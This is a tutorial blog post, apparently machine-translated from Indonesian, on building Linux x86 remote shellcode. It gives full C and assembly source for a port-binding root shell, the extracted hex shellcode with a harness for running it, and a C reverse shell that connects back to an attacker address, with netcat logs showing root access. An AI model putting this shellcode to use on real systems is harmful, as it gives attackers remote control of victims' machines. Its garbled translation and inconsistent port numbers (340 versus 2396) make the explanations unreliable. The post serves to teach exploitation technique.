In a previous article I explained the basics of making shellcode. I've explained the making of shellcode to exploit local. Well this time I will continue again to make shellcode to exploit remotely.
Remote Exploit
Remote exploit is a technique that exploits performed remotely via the network. This type of Exploit usually attacking server/daemon is currently "LISTEN" on the specified port.
The main difference between local and remote exploit code is in the beginning. On
a local exploit, the attacker from the beginning already have shell
access through ssh, telnet or remote desktop connection, but with
limited access rights (as a normal user). While on the remote exploit, the attacker's initial conditions do not have access to the shell. Shell access I mean the capability to execute an executable file.
So on a local exploit, the goal is a privilege escalation over the limited access rights to be infinite (root/administrator). While
on the remote exploit, as it initially did not have access to a remote
shell exploit, then trying to get shell access, either as a regular user
or as super user (root/administrator).
Remote Shellcode
In this article I will explain about the making of 2 types of remote shellcode, namely:
- Port Binding Shellcode
This type of Shellcode aims to provide a shell which can be accessed remotely through a particular port. Attacker can access the shell by opening a connection to the target machine's IP on port pre-set.

Port binding shellcode is not
useful when the target computer is protected by a firewall that blocks
inbound connections to port outside the port.
Firewall a firewall is not feared on the target computer because the attacker can also add mendisable routine for the firewall on the target computer. But the firewall is outside the target computer cannot be turned off from the target computer.
- Reverse Connecting Shellcode
Reverse connecting shellcode is similar to port bindings shellcode yet connection direction reversed. In this shellcode is precisely the target computer that opens a connection to the attacker. Why such a shellcode is needed? In many cases people are so paranoid of connections that go into his computer, but not too paranoid for connection out.

Socket ProgrammingPorts are usually permitted to be accessed is the port for http, i.e. 80 and 443 (SSL) because this is the most widely used service so it's less likely there are admin that block connections to external web servers
What is the socket? A
Socket is one method of IPC (inter process communication), i.e.
communication between processes (running programs) on the same computer
or on another computer (over the network). In
this case we talk about the internet socket, the socket used to
communicate over the network with computers that are the same
(localhost) or with other computers.
There are two types of internet socket, datagram socket and a stream socket. Datagram socket used to communicate using UDP protocol. The UDP protocol is not suitable for this case because this Protocol is not reliable. Stream socket the socket is using the TCP protocol, this Protocol will be used in shellcode.
Before you can use socket functions, programs need to include the header file here:
#include <sys/socket.h> // library untuk socket #include <netinet/in.h> // definisi struct untuk socket |
Network Byte Order vs Host Byte Order
In a computer, there are rules as to how the data is stored internally. There are two camps used storage rules: little endian and big endian. There
are a few computer architectures use little endian such as Intel, and
some are using big endian such as Motorola and PowerPC.
In socket programming we will communicate with other computers which are not always a type of architecture that we wear. Maybe in our computer using little endian, communicate with computers that are using big endian. Because there's this variation, then the IP protocol defines the term "network byte order and host byte order.
.
Network byte order is the byte order of network protocols that use big endian byte ordering.
Host byte order is the byte order used for client/server, can little or big endian architecture depends on his or her computer.
.Host byte order may be the same or different host byte order

On little endian notation, the low byte is written first, then the high byte. While in big endian notation, the high bytes are written first, then bytes
height. Look at the image below to see the differences of little and big endian.

Pada gambar di atas IP address 192.168.0.14 dalam hexa adalah
C0.A8.00.0E disimpan dalam notasi little endian dan big endian. Byte
paling rendah, yaitu 0x0E disimpan di alamat memori paling rendah pada
sistem little endian. Sedangkan pada big endian, byte paling tinggi 0xC0
disimpan di alamat memori paling rendah.
Dalam kasus arsitektur Intel IA32, terdapat perbedaan endianness antara
host byte order yang memakai little endian, dengan network byte order
protokol network yang memakai big endian. Perbedaan ini membuat data
yang diterima dari protokol harus dikonversi dulu ke notasi little
endian, bila tidak akan terjadi mis-interpretasi data. Contohnya data
yang diterima dari network 0xABCD, bila tidak dikonversi maka data
tersebut dikira sebagai 0xCDAB pada komputer yang memakai little endian.
Karena protokol network memakai big endian, maka data yang ditulis dalam
paket yang dikirim ke jaringan harus dalam notasi big endian. Contohnya
dalam protokol IP, field source address harus ditulis dalam notasi big

endian. Perhatikan contoh sniffing network packet berikut:


Notice in the picture above, the field destination IP is the 192.168.0.14 when written in the form of dotted hexadecimal is C0.A 8.00.0 e. In IP packet network, were written in the form of C0.A 8.00.0 E, i.e. big endian notation to C0.A 8.00.0 e. when using little endian notation, the value will be stored as 0E. 00. C0 A8..

In the picture above also look that field destination port and source port also be written in big endian notation. So obviously internally we have seen the raw packet data taken from the network, all values are written in big endian notation. Now living computers involved in communications must conform to the notation. When its architecture is also put on big endian, then nothing needs to be converted.
Because
the host byte order on the computer that I use (IA32) put on a little
endian byte order, while the network uses big endian, little endian
conversion required of it to big endian. There are many functions to perform this conversion, among other things:
- htons() dan htonl()

Change the host byte order to network byte order. This function is used to send the package, before the data is written in the package and sent to the network must be converted first in network byte order.
How to write the port 80 is in network byte order? The first 80 in hexa is 0 × 0050. Because the host (IA32) put on a little-endian, and network use big endian, then 0 × 0050 this needs to be reversed once a 0 × 5000. Why should be reversed? Remember in IA32, a value of 0 × 5000 on the host computer's memory will be stored as 0 × 00 0 × 50 and rendered in the packet in the same sequence 0 × 00 0 × 50. When 0 × 0050 isn't reversed, then in the memory of the host computer (IA32) will saved as 0 × 50 0 × 00, resulting in packet writing port 0 × 50 0 × 00 which means port 20.480 when interpreted using big endian instead of port 80.
- ntohs() dan ntohl()
Change the network byte order to host byte order. This function is used when receiving packets from the network. In the package of data written in big endian notation, so that needs to be converted to host byte order is appropriate (in the case of IA32 is little endian).
In the previous example, port 80 on the network packet is written in the order of 0 × 00 0 × 50. This value when received by the host computer are also stored in memory in the same order. The sequence of two bytes 0 × 00 0 × 50 in hosts that use little endian defined as 0 × 5000 i.e. 20.480. Therefore it needs to be converted first into little endian notation, a 0 × 50 0 × 00. Two bytes of 0 × 50 0 × 00 in little endian system is defined as a value of 0 × 0050 i.e. port 80.

The picture above illustrates the use of a function to convert endianness between the host and the network. Later we drew up in the shellcode will not use that function, we will write in the form of network byte order.
Socket Address Structure
In
socket programming, a process will be put on a particular IP address
and port are stored in a data structure called a socket address
structure as below:
:
typedef uint32_t in_addr_t; struct in_addr { in_addr_t s_addr; }; struct sockaddr_in { sa_family_t sin_family; in_port_t sin_port; struct in_addr sin_addr; unsigned char sin_zero[8]; }; |
sin_family
is the type of address used in the socket, in this case we fill with 2
or AFINET, i.e., the IP (internet protocol) address. sin_addr is the IP address that is of type struct in_addr, which has only one field namely s_addr type integer. In
the case of port bindings shellcode, sin_addr. s_addr is filled with 0
or INADDR_ANY which means we use all IP on localhost (127.0.0.1 not only
but all the IP address on the computer). sin_port is the port that will be used to LISTEN, please fill with any port that is not used.
Client Server Socket ProgrammingRemember write down the IP address and port must be in the form of network byte order


Socket programming involves two parties, i.e., the client and the server. The relationship between the client and the server as well as the functions that are used can be seen in the picture above.
On the server side, the function used is:
- socket ()
This is a function to create the socket in either server-side or client. First thing to do in socket programming is to create a socket with this function.
- the bind ()
This is the function to use a specific IP address and port in the socket that was made with the previous socket () function.
- listen ()
This is a function to LISTEN or waiting for a connection request from the client.
- accept ()
This is a function to accept connections from clients.
- read ()
This is a function to receive data sent from client.
- write ()
This is a function to send data to the client.
While on the client side is simpler, functions that are used are:
- socket ()
The same as on the server, this function is a function that is called in the first socket programming.
- connect ()
This function is to open the connection to the server.
- read ()
This function to receive data from the server.
- write ()
This function to send data to the server.
Socket is a File
In UNIX everything is a file, as well as the socket. Each file once opened, can be operated using the file handler. When
the program calls the function socket (), then he will accept a socket
file handler, and the handler socket operations can be done to
communicate over the network.
Why do I need to explain about it? For in the port binding shellcode we need to redirect the file handler stdin, stdout and stderr to the file handler socket. STDIN
is a file handler with a value of 0, STDOUT is the file handler with a
value of 1 and the STDERR is a file handler with a value of 2.
Usually the stdin is a keyboard, so with reading stdin program will accept input from the user. But
in this shellcode programs do not receive input directly from the
keyboard, but the input is derived from the client socket. So
that input from the client socket could be accepted by the shell that
we will execute, then we need to do cloning from the client socket to
stdin. With cloning, now stdin is a socket client and the program receives input from the client socket.
Stdout is the place to display output that is usually the display console. But in this case, the output should be able to read by the attacker, who was on another computer through the network. Therefore stdout should also dicloning to the client socket so shell could send output through the network. While the screen is usually the stderr console, similar to stdout.
Cloning file handler is done by calling the function dup2 ([socket handler], [stdin/stdout/stderr]). This function creates a socket handler and stdin/stdout/stderr are equal.
Create A Port Binding Shellcode
Port binding acts as a shellcode meaning shellcode server waiting for connections from clients that attacker. Before
we make shellcode in assembly language I will make the program port
bindings in C language to make it easier to understand. Source code port bindings shellcode in plain C looks like belowi:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 | #include <sys/socket.h> #include <netinet/in.h> int main() { char *shell[2]; int server; // server socket file handler int client; // client socket file handler struct sockaddr_in serv_addr; // definisi ipaddress dan port server=socket(2,1,0); // membuat socket STREAM serv_addr.sin_addr.s_addr=0; // ip address ALL LOCAL address serv_addr.sin_port=0x5C09; // port 2396 dalam network byte order serv_addr.sin_family=2; // Jenis address IP bind(server,(struct sockaddr*)&serv_addr,16); // bind socket ke port dan ipaddress listen(server,0); // menunggu koneksi dari client client=accept(server,0,0); // koneksi dari client sudah terjalin dup2(client,0); // duplicate stdin ke client socket dup2(client,1); // duplicate stdout ke client socket dup2(client,2); // duplicate stderr ke cilent socket shell[0] = "/bin/sh"; shell[1] = 0; execve(shell[0],shell,0); // execute shell dengan stdin,stdout dan stderr ke socket } |
As
in the picture which I have described above, socket programming in
server started from the socket function () to create a server socket and
get the file handlernya. After that the ip address and port must be defined in the struct sockaddr_in. Socket
address will be used in the bind () function to bind to the ip address
and port to which the socket is created beforehand. After the ip and port is bound to the socket, can we begin to wait for connections from the client to the function listen (). The Program will function in blocking listen (). The Program will resume, start running again when the client opens a connection and the relationship has been created. After a relationship has been created, we will call the accept function () to get a file handler socket to the client.
There are two Sockets used: server and client socket socket
Port which we will use to LISTEN is port 340, which in 0x095C is hexadesimal. Remember
writing a port must be in the form of network byte order (big endian),
so the writing should be reversed to become 0x5C09.
I use the IP address value 0 which means that all the local address. Local address 127.0.0.1 is not only here but also all the ip address defined on the interface on the host. When in the host there are 3 ethernet card with a different ip, then she will listen on all IPs.
In the above program before we execute the/bin/sh, we need to redirect stdin, stdout and stderr to the client socket. It is intended for the program to be executed with the execve will inherit stdin, stdout and stderr from which executes it. So
when not dicloning first, then stdin, stdout, stderr will be put on
screen keyboard and console so it could not be used to send a command
and receive output from a distance.
Test
Now let's test the program port bindings above. I put on two consoles on the same computer to test it. On the first console I will compile and run the program as root.
$ gcc portbind.c -o portbind $ sudo ./portbind |
After portbind is executed as root with sudo, now in another console I opened a connection to port 340 using netcat program
Port Binding dalam Assembly
$ nc localhost 2396 id uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) whoami root exit |
Port Binding dalam Assembly
Okay
in testing above we have successfully created programs that listen to a
specific port and execute shell when there are incoming connections. Now we have to make similar programs but in assembly language. The same as making a local shellcode, we use the interrupt 80 hexa to call the system call. System call which we will call is a socket, bind, listen, accept, dup2 and execve.
The family system call socket, bind, listen and accept is one system call with the number 102. Before calling interrupt 80 h we need to first define what we will call, if the socket, bind, listen or accept. These options should be included in the register EBX:
- EBX = 1 to socket ()
- EBX = 2 for bind ()
- EBX = 3 to connect ()
- EBX = 4 to listen ()
- EBX = 5 for accept ()
The
parameters for the function of the socket, bind, connect, listen, and
accept are stored as an array of addressnya that is stored in register
ECX. As usual the register EAX to be filled with system call number 102.
struct sockaddr_in in Assembly
The complicated part in this shellcode is when the form struct sockaddr_in. This
Struct is actually measuring 16 bytes, but the last 8 bytes are unused
sin_zero, so we'll just focus fills the first 8 bytes.
The arrangement of bytes in struct sockaddr_in is:
- Bytes 1 and 2: the sin_family will be filled with 0 × 0002 (AF_INET).
- Bytes of the 3rd and 4th: sin_port which will be filled with 0x5C09 (port 340).
- The 5th Byte s/d 4th 8: sin_addr. s_addr which will be filled with 0 × 00000000 (all IP interfaces on the host).
Struct sockaddr_in from address must be stored in ECX. We will be utilizing this struct to form a stack. Because
the stack is LIFO ACCOUNTING data structure, then we must first push 4
byte (0 × 00000000), later followed by a 2 byte push for new sin_port
and final push for sin_family. After all in-push, then ESP refers to address this struct so we have to copy the ECX.
Assembly Snipped below are instructions for creating struct sockaddr_in. At the end of the source, ESP point to struct sockaddr_in address.
1 2 3 4 5 | xor edx,edx ; edx = 0 push edx ; push sin_addr.s_addr 0x0 push word 0x5C09 ; push sin_port add edx,2 push dx ; push sin_family 0x0002 |
After the above snippet is executed, struct sockaddr_in will look like below:
0×02 0×00 is sin_family was, the result of the instruction "push dx" at the moment regsiter DX is worth 2. The next Byte is 0 × 09 0x5C sin_port is, the result of the instruction "push word 0x5C09". Then 4 bytes of the rest is sin_addr. s_addr result of instruction "push edx" at the time of EDX is worth 0.
0x02 0x00 0x09 0x5C 0x00 0x00 0x00 0x00 |
0×02 0×00 is sin_family was, the result of the instruction "push dx" at the moment regsiter DX is worth 2. The next Byte is 0 × 09 0x5C sin_port is, the result of the instruction "push word 0x5C09". Then 4 bytes of the rest is sin_addr. s_addr result of instruction "push edx" at the time of EDX is worth 0.
Source Code Assembly Port Bindings Shellcode
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 | BITS 32 section .text global _start _start: xor eax,eax xor ebx,ebx xor edx,edx ;server=socket(2,1,0) push eax ; push 0 push byte 0x1 ; push 1 push byte 0x2 ; push 2 mov ecx,esp ; ECX points to [2][1][0] inc bl ; EBX=1 means socket() mov al,102 int 0x80 ; esi = server socket handler mov esi,eax ;bind(server,(struct sockaddr*)&serv_addr,16) push edx push word 0x5C09 add edx,2 push dx mov ecx,esp ; ECX = &serv_addr push byte 16 ; push 16 (sizeof struct sockaddr) push ecx ; push &serv_addr push esi ; push server socket handler mov ecx,esp ; ECX points to [server][&serv_addr][16] inc bl ; EBX=2 means bind() mov al,102 int 0x80 ;listen(server,0) xor edx,edx push edx ; push 0 push esi ; push server socket handler mov ecx,esp ; ECX points to [server][0] mov bl,0x4 ; EBX=4 means listen() mov al,102 int 0x80 ;client=accept(server,0,0) push edx ; push 0 push edx ; push 0 push esi ; push server socket handler mov ecx,esp ; ECX points to [server][0][0] inc bl ; EBX=5 means accept() mov al,102 int 0x80 ; ebx = client socket handler mov ebx,eax ;dup2(client,0) xor ecx,ecx mov al,63 int 0x80 ;dup2(client,1) inc ecx mov al,63 int 0x80 ;dup2(client,2) inc ecx mov al,63 int 0x80 ;execve "/bin//sh" push edx ; push NULL (0x0) push long 0x68732f2f ; push //sh push long 0x6e69622f ; push /bin mov ebx,esp ; EBX = address of "/bin//sh" push edx ; push NULL (0x0) push ebx ; push address of "/bin//sh" mov ecx,esp ; ECX address of [address of "/bin//sh",NULL] mov al,0x0b ; exec system call int 0x80 |
When
you've read the previous article learn to make shellcode part 1 you
certainly already know about the system call to execute shell (execve),
so I don't have to explain it again here.
Dup2
System call is very simple, register to be filled is filled with EBX
client socket handler, ECX filled file handler for stdin, stdout and
stderr, and the last is the EAX number should be filled with system
call, 63.
On
the family system call socket programming, socket bind (), (), listen
(), accept () all arguments are stored in the form of a block of memory
in sequence with the address is stored in register ECX. For
example, for socket (2, 1, 0), ECX register must contain the address of
the memory block that contains the following bytes: 0 × 02 0 × 01 0 ×
00.
Take the Opcode to Shellcode
The next step is we need to compile and link the source assembly. After that, we disassemble the objdump to be extracted opcodenya.
Byte Terlarang di Shellcode
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 | $ nasm -f elf portbind.asm $ ld -o portbind_asm portbind.o $ objdump -d ./portbind_asm ./portbind_asm: file format elf32-i386 Disassembly of section .text: 08048060 <_start>: 8048060: 31 c0 xor %eax,%eax 8048062: 31 db xor %ebx,%ebx 8048064: 31 d2 xor %edx,%edx 8048066: 50 push %eax 8048067: 6a 01 push $0x1 8048069: 6a 02 push $0x2 804806b: 89 e1 mov %esp,%ecx 804806d: fe c3 inc %bl 804806f: b0 66 mov $0x66,%al 8048071: cd 80 int $0x80 8048073: 89 c6 mov %eax,%esi 8048075: 52 push %edx 8048076: 66 68 09 5c pushw $0x5c09 804807a: 81 c2 02 00 00 00 add $0x2,%edx 8048080: 66 52 push %dx 8048082: 89 e1 mov %esp,%ecx 8048084: 6a 10 push $0x10 8048086: 51 push %ecx 8048087: 56 push %esi 8048088: 89 e1 mov %esp,%ecx 804808a: fe c3 inc %bl 804808c: b0 66 mov $0x66,%al 804808e: cd 80 int $0x80 8048090: 31 d2 xor %edx,%edx 8048092: 52 push %edx 8048093: 56 push %esi 8048094: 89 e1 mov %esp,%ecx 8048096: b3 04 mov $0x4,%bl 8048098: b0 66 mov $0x66,%al 804809a: cd 80 int $0x80 804809c: 52 push %edx 804809d: 52 push %edx 804809e: 56 push %esi 804809f: 89 e1 mov %esp,%ecx 80480a1: fe c3 inc %bl 80480a3: b0 66 mov $0x66,%al 80480a5: cd 80 int $0x80 80480a7: 89 c3 mov %eax,%ebx 80480a9: 31 c9 xor %ecx,%ecx 80480ab: b0 3f mov $0x3f,%al 80480ad: cd 80 int $0x80 80480af: 41 inc %ecx 80480b0: b0 3f mov $0x3f,%al 80480b2: cd 80 int $0x80 80480b4: 41 inc %ecx 80480b5: b0 3f mov $0x3f,%al 80480b7: cd 80 int $0x80 80480b9: 52 push %edx 80480ba: 68 2f 2f 73 68 push $0x68732f2f 80480bf: 68 2f 62 69 6e push $0x6e69622f 80480c4: 89 e3 mov %esp,%ebx 80480c6: 52 push %edx 80480c7: 53 push %ebx 80480c8: 89 e1 mov %esp,%ecx 80480ca: b0 0b mov $0xb,%al 80480cc: cd 80 int $0x80 |
Byte Terlarang di Shellcode
From
the results above objdump looks there are forbidden, i.e. byte 0 × 00
which is part of the instruction opcode: "add edx, 2.3″. Why byte 0 × 0 must not be there? Because
when we injected byte string, then 0 × 0 is considered to be the end of
a string of shellcode, consequently we will not be terinjeksi with a
full and truncated at byte 0 × 0.
That
byte 0 × 0 does not exist, then we should replace the "add edx, 2.3″
with other instructions that are equivalent, i.e. the replacement
instructions should result in increasing the value of edx with 2. I would replace the instructions "add edx, 2.3″ with the instruction" inc edx "twice. Let's look at the difference between opcode "add edx, 2.3″ with the" inc edx ".
804807a: 81 c2 02 00 00 00 add edx, 2 |
804807a: 42 inc edx 804807b: 42 inc edx |
Note the above two opcode. There are two advantages that we get by replacing the add instruction. First is no more bytes of 0 × 0. The second is its size, more efficient instruction "inc edx" measures only 1 byte, so the total size is 2 bytes. While the instructions "add edx, 2.3″ size 6 bytes, we save 4 bytes to get the same effect.
OK once we get rid of the forbidden byte, we should extract opcodenya to become the shellcode. We will use again the way that I use in the article part 1 for quickly updating the extracts opcode from objdump output.
.
.
$ objdump -d portbind_asm|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g' "\x31\xc0\x31\xdb\x31\xd2\x50\x6a\x01\x6a\x02\x89\xe1\xfe\xc3\xb0\x66\xcd\x80 \x89\xc6\x52\x66\x68\x09\x5c\x42\x42\x66\x52\x89\xe1\x6a\x10\x51\x56\x89\xe1 \xfe\xc3\xb0\x66\xcd\x80\x31\xd2\x52\x56\x89\xe1\xb3\x04\xb0\x66\xcd\x80\x52 \x52\x56\x89\xe1\xfe\xc3\xb0\x66\xcd\x80\x89\xc3\x31\xc9\xb0\x3f\xcd\x80\x41 \xb0\x3f\xcd\x80\x41\xb0\x3f\xcd\x80\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69 \x6e\x89\xe3\x52\x53\x89\xe1\xb0\x0b\xcd\x80" |
After
we get the shellcode, let's try again using perl and ndisasm, if
disassemblernya results similar to the initial source assembly, means
the shellcode is correct.
.
$ perl -e 'print "\x31\xc0\x31\xdb\x31\xd2\x50\x6a\x01\x6a\x02\x89\xe1\xfe\xc3 \xb0\x66\xcd\x80\x89\xc6\x52\x66\x68\x09\x5c\x42\x42\x66\x52\x89\xe1\x6a\x10 \x51\x56\x89\xe1\xfe\xc3\xb0\x66\xcd\x80\x31\xd2\x52\x56\x89\xe1\xb3\x04\xb0 \x66\xcd\x80\x52\x52\x56\x89\xe1\xfe\xc3\xb0\x66\xcd\x80\x89\xc3\x31\xc9\xb0 \x3f\xcd\x80\x41\xb0\x3f\xcd\x80\x41\xb0\x3f\xcd\x80\x52\x68\x2f\x2f\x73\x68 \x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xb0\x0b\xcd\x80"'|ndisasm -u - 00000000 31C0 xor eax,eax 00000002 31DB xor ebx,ebx 00000004 31D2 xor edx,edx 00000006 50 push eax 00000007 6A01 push byte +0x1 00000009 6A02 push byte +0x2 0000000B 89E1 mov ecx,esp 0000000D FEC3 inc bl 0000000F B066 mov al,0x66 00000011 CD80 int 0x80 00000013 89C6 mov esi,eax 00000015 52 push edx 00000016 6668095C push word 0x5c09 0000001A 42 inc edx 0000001B 42 inc edx 0000001C 6652 push dx 0000001E 89E1 mov ecx,esp 00000020 6A10 push byte +0x10 00000022 51 push ecx 00000023 56 push esi 00000024 89E1 mov ecx,esp 00000026 FEC3 inc bl 00000028 B066 mov al,0x66 0000002A CD80 int 0x80 0000002C 31D2 xor edx,edx 0000002E 52 push edx 0000002F 56 push esi 00000030 89E1 mov ecx,esp 00000032 B304 mov bl,0x4 00000034 B066 mov al,0x66 00000036 CD80 int 0x80 00000038 52 push edx 00000039 52 push edx 0000003A 56 push esi 0000003B 89E1 mov ecx,esp 0000003D FEC3 inc bl 0000003F B066 mov al,0x66 00000041 CD80 int 0x80 00000043 89C3 mov ebx,eax 00000045 31C9 xor ecx,ecx 00000047 B03F mov al,0x3f 00000049 CD80 int 0x80 0000004B 41 inc ecx 0000004C B03F mov al,0x3f 0000004E CD80 int 0x80 00000050 41 inc ecx 00000051 B03F mov al,0x3f 00000053 CD80 int 0x80 00000055 52 push edx 00000056 682F2F7368 push dword 0x68732f2f 0000005B 682F62696E push dword 0x6e69622f 00000060 89E3 mov ebx,esp 00000062 52 push edx 00000063 53 push ebx 00000064 89E1 mov ecx,esp 00000066 B00B mov al,0xb 00000068 CD80 int 0x80 |
Okay, shellcodenya is correct. After that let more Python, we must test with the following C program.
.
Don't forget to turn off the exec shield by means of "echo 0 >/proc/sys/kernel/exec-shield" before the C program below can be executed. Otherwise you will get a segmentation fault error.
1 2 3 4 | char shellcode[] = "\x31\xc0\x31\xdb\x31\xd2\x50\x6a\x01\x6a\x02\x89\xe1 \xfe\xc3\xb0\x66\xcd\x80\x89\xc6\x52\x66\x68\x09\x5c\x42\x42\x66\x52\x89
\xe1\x6a\x10\x51\x56\x89\xe1\xfe\xc3\xb0\x66\xcd\x80\x31\xd2\x52\x56\x89
\xe1\xb3\x04\xb0\x66\xcd\x80\x52\x52\x56\x89\xe1\xfe\xc3\xb0\x66\xcd\x80
\x89\xc3\x31\xc9\xb0\x3f\xcd\x80\x41\xb0\x3f\xcd\x80\x41\xb0\x3f\xcd\x80
\x52\x68\x2f \x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89
\xe1\xb0\x0b\xcd\x80"; int main(void) { asm("jmp shellcode"); } |
$ gcc portbindshellcode.c -o portbindshellcode $ sudo ./portbindshellcode |
After a run as root on the console, I tried another connection with netcat to port 340.
$ nc localhost 2396 whoami root id uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) exit |
Successful! Congratulations, port bindings shellcode is now ready to be used for remote exploit.
Create Reverse Connecting Shellcode
Well now we're treading on the creation of shellode is of type reverse connecting. In
this type of shellcode, acts as a shellcode client and the attacker
setting up a server that is ready to be contacted at a given IP and
port. As a simulation, we assume the attacker IP and port is 192.168.0.14: 27155 and target computer IP is 192.168.0.10.
Because
the socket programming on the client side is more simple and similar to
the port bindings, I just made this shellcode in the C language.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 | #include <sys/socket.h> #include <netinet/in.h> int main(void) { char *shell[2]; int soc; int remote; struct sockaddr_in serv_addr; serv_addr.sin_family=2; // internet address serv_addr.sin_addr.s_addr = 0x0E00A8C0; // 192.168.0.14 serv_addr.sin_port=0x136A; // port 27155 soc = socket(2,1,0); remote = connect(soc,(struct sockaddr*)&serv_addr,16); dup2(soc,0); dup2(soc,1); dup2(soc,2); shell[0] = "/bin/sh"; shell[1] = NULL; execve(shell[0],shell,0); } |
Before
we compile and execution, we prepare the first attacker in computer
servers that listen on port and port 27155 192.168.0.14. Computer operating systems are windows attacker and the attacker using netcat for windows to create a simple server like below.
.
C:\>nc -lvn -p 27155
listening on [any] 27155 ...
Okay after the attacker server already listen in: 27155 192.168.0.14. Now we compile it and execute reverse program as root to simulate an exploit to get a root shell.
read the continuation :
$ gcc reverse.c -o reverse $ sudo ./reverse |
Now notice what happens on the computer after the program is the reverse attacker to run.
C:\>nc -lvn -p 27155 listening on [any] 27155 ... connect to [192.168.0.14] from (UNKNOWN) [192.168.0.10] 58855 whoami root id uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) pwd /home/admin exit |
There are incoming connections from ip target computer (192.168.0.10). After the connection is established, the attacker can start sending a command to be executed on the target computer.
Reverse Connecting in Assembly
There is no novelty in this shellcode compared with shellcode port bindings before, so nothing needs to be explained further. We simply make the same program in assembly language.
